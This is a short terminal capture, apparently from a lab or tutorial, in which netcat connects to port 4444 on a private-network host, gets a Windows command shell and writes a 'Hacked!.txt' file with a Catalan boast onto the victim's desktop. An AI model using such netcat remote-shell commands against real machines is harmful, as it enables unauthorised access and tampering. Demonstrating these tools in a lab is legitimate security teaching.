 └─$ nc 10.0.2.4 4444
Microsoft Windows [Versi�n 10.0.10240]
(c) 2015 Microsoft Corporation. Todos los derechos reservados.
C:\Users\Daniel Mascarilla\Desktop\netcat-1.11>cd ..
cd ..
C:\Users\Daniel Mascarilla\Desktop>echo "Has estat hackejat gracies a netcat!" > Hacked!.txt
echo "Has estat hackejat gracies a netcat!" > Hacked!.txt
C:\Users\Daniel Mascarilla\Desktop>